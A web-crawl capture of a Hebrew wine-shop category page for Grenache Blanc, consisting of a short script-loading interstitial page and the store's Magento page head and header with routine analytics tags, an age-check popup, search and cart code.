

--- FILE ---
content_type: text/html
request_url: https://wnf.co.il/wines?kind=5505
body_size: 105
content:
<!DOCTYPE html><html><head><meta name="robots" content="noindex, follow"><script src="https://cdn.jsdelivr.net/gh/proginter/some@23ef8fd/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/gh/proginter/some@88b538b/md5.js"></script><script>let maindomain='wnf.co.il',requsetid='4bc9a8a4458791c31a002ce8d8625c86';</script><script src="https://cdn.jsdelivr.net/gh/proginter/some@7ebdb91/cdn.js"></script></head><body><div></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wnf.co.il/wines?kind=5505
body_size: 34497
content:
<!doctype html>
<html lang="he">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwnf.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwnf.co.il\u002Fstatic\u002Fversion1761473979\u002Ffrontend\u002FWnf\u002FTheme\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="גרנאש בלאן | grenache blanc | יינות וטעמים"/>
<meta name="description" content="היין הוא חלק בלתי נפרד מהתרבות האנושית כבר אלפי שנים, כבר מימי קדם. הוא היה חלק בלתי נפרד מפולחנים של תרבויות עתיקות, ואף העברים הקדמונים בארץ ישראל השתמשו בו לטקסים דתיים. כיום היין מיוצר כמעט בכל מקום בעולם בין אם בשיטות העוקבות אחר מסורת ארוכת שנים ובין אם באמצעות טכנולוגיות ושיטות מודרניות."/>
<meta name="keywords" content="גרנאש בלאן"/>
<meta name="robots" content="INDEX,nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>גרנאש בלאן | grenache blanc | יינות וטעמים</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://wnf.co.il/static/version1761473979/_cache/merged/e8e0d21cc765f58d927c6bc413922514.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all and (min-width: 1px)" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/css/custom6.min.css" />
<script  type="text/javascript"  src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/js/theme.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://wnf.co.il/wines" />
<link  rel="icon" type="image/x-icon" href="https://wnf.co.il/media/favicon/stores/1/FAV_ICON.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://wnf.co.il/media/favicon/stores/1/FAV_ICON.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYZK6ECX2L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYZK6ECX2L');
</script>

<meta name="google-site-verification" content="hu5X9f3QlGGUE-ZN6Js90T1fa-YjL1fPaLQZgs4GEoE" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '652242255788465');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=652242255788465&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="z6o14tyd9n1ha8i6og96mfns5kvphi" />
<meta name="google-site-verification" content="QkKQaKRqOv9T50Kfhmr4GvDTRJL0o9Ccq9SYXL1borA" />

<style>
#bio_ep{
    height: auto!important;
    padding-bottom: 50px!important;
}
#bio_ep_content{
   padding-top: 0;
display: block;
}
.tmp3-title{
font-size: 35px;
}
.tmp3-img-content .buttons a{border-radius: 50px;}
.mageplaza-betterpopup-content{display:block}
@media (max-width: 767px){
#bio_ep{
top: 12%;
    transform: none;
    left: 0;
    max-width: 90%;
    right: 0;
    margin: 0 auto;
}
.tmp3-title{font-size: 25px;}
.tmp3-img-content .buttons{
display: flex;
    gap: 15px;
    padding: 0 15px;
justify-content: center;
}
.tmp3-img-content .buttons a{
height: 50px;
    line-height: 50px;
    font-size: 20px;
margin: 0!important;
}
}
@media (max-width: 365px){
.header-left{padding-right: 5px;}
.header-right {
    padding-left: 4px;
}
}
    body.catalog-product-view:not(.cms-index-index):not(.checkout-index-index) .page-main {
        padding-block-start: 0;
    }
</style>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102439601, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102439601" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->        <!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerData() {
        return localStorage.getItem('mf_gtm_customer_data') ? JSON.parse(localStorage.getItem('mf_gtm_customer_data')) : {};
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;
                j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TGBVBTDV');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerData(data) {
                if (data.mf_gtm_customer_data) {
                    localStorage.setItem('mf_gtm_customer_data', JSON.stringify(data.mf_gtm_customer_data));
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerData(data);
            }.bind(this));
            updateMfGtmCustomerData(customerData());
        });
    </script><!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
	<script type="text/javascript">
		//<![CDATA[
			'use strict'; (function (a, b, c) { if (!a.flashy) { a.flashy = function () { a.flashy.event && a.flashy.event(arguments), a.flashy.queue.push(arguments) }, a.flashy.queue = []; var d = document.getElementsByTagName('script')[0], e = document.createElement(b); e.src = c, e.async = !0, d.parentNode.insertBefore(e, d) } })(window, 'script', 'https://js.flashyapp.com/thunder.js'), flashy('init', 11218);
			flashy('PageView');

            window.flashyMetadata = {"platform": "Magento","version": "2.5.5"}; console.log("Flashy Init", flashyMetadata);
						//]]>
			</script>
			
                    <script type="text/javascript">
		    //<![CDATA[
			flashy('amplify:ViewCategory', {"category": "גרנאש בלאן - Grenache Blanc "});
			//]]>
			</script>
        
	<script type="text/javascript">
		//<![CDATA[
            function getFlashyCookie(cname) {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for(var i = 0; i <ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            function setFlashyCookie(cname, cvalue) {
                var d = new Date();
                d.setTime(d.getTime() + (365*24*60*60*1000));
                var expires = "expires="+ d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            window.addEventListener('onFlashy', function() {

                function flashyCartManager() {

                    if (getFlashyCookie("flashy_cart_cache") != getFlashyCookie("flashy_cart"))
                    {
                        setFlashyCookie("flashy_cart", getFlashyCookie("flashy_cart_cache"));

                        flashyCart = JSON.parse(window.atob(getFlashyCookie("flashy_cart")));

                        if( flashyCart.value && flashyCart.value > 0 )
                            flashy('UpdateCart', flashyCart);

                        console.log("Flashy Update Cart:", flashyCart);
                    }
                };

                flashyCartManager();

                window.setInterval(function() {
                    flashyCartManager();
                }, 1200);

            });
		//]]>
	</script>
<!--<link href="https://fonts.googleapis.com/css?family=:300,400,500,600,800&amp;subset=hebrew" rel="stylesheet">-->
<link rel='stylesheet' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=5.6' type='text/css' media='all' />
<!-- theme style -->
<style>
	body,.action.primary,input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"],p,.table{color:#323f48;font-size:16px;font-family: 'Open Sans Hebrew', sans-serif;}
	h1,.h1{color:;font-size:30px}
	h2,.h2{color:;font-size:25px;font-weight: 650;}
	h3,.h3{color:;font-size:14px}
	a,a:visited,.block-collapsible-nav .item a,.navigation .level0 .submenu a{color:#323f48}
	a:hover,.block-collapsible-nav .item a:hover,.navigation .level0 .submenu a:hover{color:#323f48;}
	.navigation,.nav-sections{background:#f0f0f0}
	.navigation .level0>.level-top{color:#231b1a}
	@media (min-width: 768px){
		.navigation .level0:hover>.level-top, .navigation .level0.active>.level-top, .navigation .level0.active>.level-top{color:#231b1a;}
	}
	.navigation .level0 .submenu a,.navigation .level0>.level-top{font-size:16px}
			@media (min-width: 768px){
			.navigation li.level0:hover,.navigation .level0.active,.navigation .level0.has-active{background-color:#ffffff!important}
		}
		@media (max-width: 767px){
			.navigation .level0.active{background-color:#ffffff!important}
			.navigation .level0.active>a{color:#231b1a!important}
		}
			button,.action.primary,.action.primary:hover,button:hover,.review-form .action.submit.primary{background: #00744b;border-color:#00744b;color: #fff;}
	.amcart-confirm-buttons .am-btn-right{background-color: #00744b!important;}
	.amcart-confirm-buttons .am-btn-right:hover{background-color: #7e121d!important;opacity: 1;}
	button:hover,.action.primary:hover,.review-form .action.submit.primary:hover,.action.primary:focus, .action.primary:active{background: #7e121d;border-color:#7e121d}
	.page-footer{background: #ffffff;}
	/*@media (min-width: 1400px){
		body h1, body .h1{    font-size: 1.563vw;}
		body h2, body .h2{    font-size: 1.302vw;}
		body, .action.primary, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], p, .table{font-size: 0.833vw;}
	}*/
</style>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #F0463A;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #323F48;
    }
    </style>
<script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/images/loader-2.gif"}}'
        class="store-default dir-rtl page-with-filter page-products categorypath-wines category-wines catalog-category-view page-layout-2columns-right" id="html-body">
            <canvas id="screen"></canvas>
    <div id="mageplaza-betterpopup-block" class="mageplaza-betterpopup-block"
         data-mage-init='{"mpPopup": { "dataPopup": {"url":"https:\/\/wnf.co.il\/betterpopup\/ajax\/success\/","isScroll":false,"afterSeconds":{"isAfterSeconds":false,"delay":0},"percentage":"50","fullScreen":{"isFullScreen":false,"bgColor":"#FFFFFF"},"isExitIntent":false,"isShowFireworks":"0","popupConfig":{"width":"800","height":"321","cookieExp":"5","delay":0,"showOnDelay":true},"srcCloseIconWhite":"https:\/\/wnf.co.il\/static\/version1761473979\/frontend\/Wnf\/Theme\/he_IL\/Mageplaza_BetterPopup\/images\/icon-close-white.png"}}}'>
        <div id="bio_ep" style="background-color: #FFFFFF; display:none">
            <div class="mageplaza-betterpopup-content">
                <div id="bio_ep_content" class="better-popup-content"
                     style="color: #000000">
                    <div c="mp-popup-template3">
    <div class="tmp3-img-content">
        <div class="tmp3-title">האם מלאו לך כבר 18?</div>
		<div class="buttons">
			<a href="#" class="yes" id="bio_ep_close">כן</a>
			<a href="https://www.google.com/" class="no">עדיין לא</a>
		</div>
		<div style="margin-top: 40px;">הכניסה לאתר מיועדת למי שמלאו לו 18.</div>
    </div>
</div>                </div>
            </div>
        </div>
            </div>
    <style>
        .mppopup-text {
            color: #000000        }

        .tmp3-text-content{
            height: 321px;
        }
        /*Template 1*/
        .mp-popup-template4{
            background-position: bottom;
            background-repeat: no-repeat;
            background-size: cover;
        }

        /*Template 2*/
        #mp-popup-template5 .tmp5-img-content{
            width: -webkit-fill-available;
            max-width: 720px;
            max-height: 288.9px;
        }
        #mp-popup-template5 .tmp5-img-cap{
            width: -webkit-fill-available;
        }
        .tmp5-form .tmp5-img-email{
            width: -webkit-fill-available;
        }
        /*Template 3*/
        #mp-popup-template6 .tmp6-left-title{
            width: 40%;
            height: 321px;
        }
        #mp-popup-template6 .tmp6-text-content{
            width: 60%;
            height: 321px;
        }
    </style>
<script data-mfmofile="true">
    function mfGtmGetEcommPageType() {
        var body = document.getElementsByTagName('body')[0];
        var ept = 'other';
        
        if (body.className.indexOf('cms-index-index') > -1) {
            ept = 'home';
        } else if (body.className.indexOf('catalog-category-view') > -1) {
            ept = 'category';
        } else if (body.className.indexOf('catalog-product-view') > -1) {
            ept = 'product';
        } else if (body.className.indexOf('checkout-cart-index') > -1) {
            ept = 'cart';
        } else if (body.className.indexOf('checkout-index-index') > -1) {
            ept = 'checkout';
        } else if (body.className.indexOf('contact-index-index') > -1) {
            ept = 'contact';
        } else if (body.className.indexOf('catalogsearch-result-index') > -1) {
            ept = 'searchresults';
        } else if (body.className.indexOf('cms-page-view') > -1) {
            ept = 'cmspage';
        };
        return ept;  
    };
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll("a").forEach(function(link) {
            link.addEventListener("click", function(event) {
                let url = link.href;
                let items, j, x, newDataLayer, dli, index;
                if (url && window.dataLayer && window.dataLayer.length) {
                    for (let i=0; i<window.dataLayer.length; i++) {
                        dli = window.dataLayer[i];
                        if (dli.event == "view_item_list"
                            && dli.ecommerce
                            && dli.ecommerce.items
                            && dli.ecommerce.items.length
                        ) {
                            items = dli.ecommerce.items;
                            newDataLayer = false;
                            index = -1;
                            for (j=0; j<items.length; j++) {
                                index++;
                                if (items[j].item_url == url) {
                                    newDataLayer = {
                                        "event": "select_item",
                                        "ecommerce": {
                                            "item_list_id": dli.ecommerce.item_list_id,
                                            "item_list_name": dli.ecommerce.item_list_name,
                                            "items": [items[j]]
                                        },
                                        "magefanUniqueEventId": "select_item_" + dli.magefanUniqueEventId,
                                        "ecomm_pagetype": dli.ecomm_pagetype,
                                        "google_tag_params": {
                                            "ecomm_pagetype": dli.google_tag_params.ecomm_pagetype
                                        }
                                    };
                                    
                                    let dynamicKeys = ["customer_firstname","customer_lastname","customer_email","customer_dob","customer_gender","customer_telephone","customer_postcode","customer_city","customer_region","customer_country_id","customer_identifier","customerGroup"];
                                    for (x=0; x<dynamicKeys.length;x++) {
                                        let key = dynamicKeys[x];
                                        newDataLayer[key] = dli[key];
                                    }
                                    
                                    newDataLayer.ecommerce.items[0].index = index;
                                    break;
                                };
                            };

                            if (newDataLayer) {
                                window.dataLayer.push(newDataLayer);

                                //window.location = url;
                                //return false;
                            }
                        }
                    }
                }
            });
        });
    });
</script>    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGBVBTDV"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".wnf.co.il",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-theme-top"><div class="header-top" style="background-color:#7e121d">
	<div class="header content">
		<div class="row">
			<div class="col-md-12 col-lg-12 float-right main-top-block">
				<div class="item links item-1"><p><span style="font-weight: 400;">משלוח חינם בהזמנה מעל 499</span></p></div>                                                			</div>
		</div>
	</div>
</div>
</div><div class="theme-header">
	<div class="header content">
		<div class="row">
							<div class="col-md-3 col-sm-3 col-3 logo-block logo-right float-right">
					<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://wnf.co.il/"
    title=""
    aria-label="store logo">
    <img src="https://wnf.co.il/media/logo/stores/1/LOGO.png"
         title=""
         alt=""
            width="170"            height="78"    />
</a>
				</div>
				<div class="col-md-6 col-sm-6 col-6 search-block float-right">
					<div class="block block-search">
    <div class="block block-title"><strong>חפש</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://wnf.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>חפש</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://wnf.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="חפש יין, וויסקי, בירה ועוד..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://wnf.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>

<script>
    require([
        'Amasty_Xsearch/js/form-mini',
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/wnf.co.il\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"isProductBlockEnabled":true,"width":900,"minChars":2,"currentUrlEncoded":"aHR0cHM6Ly93bmYuY28uaWwvd2luZXM_a2luZD01NTA1"};
    })
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "amastyXsearchAnalyticsCollector": {}
        }
    }
</script>

<div id="amasty-xsearch-preload" class="amasty-xsearch-preload" data-amsearch-js="preload"></div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="חפש"
                    class="action search"
                    aria-label="Search"
                >
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
				<div class="col-md-3 col-sm-3 col-3 float-right header-right">
					<div class="cart-login">
						<div class="float-left"><div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://wnf.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
																					<!--<div class="ship-notice">  </div>-->
									            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/wnf.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/wnf.co.il\/checkout\/","updateItemQtyUrl":"https:\/\/wnf.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/wnf.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/wnf.co.il\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/wnf.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93bmYuY28uaWwvd2luZXM_a2luZD01NTA1\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/wnf.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1766112425}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/images/loader-1.gif"
        }
    }
    </script>
</div>


</div>
						<div class="header-login float-left"><a href="https://wnf.co.il/customer/account/">&nbsp;</a></div>
					</div>
				</div>
					</div>
	</div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation navigation-custom" data-action="navigation">
	<ul class="main-nav" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
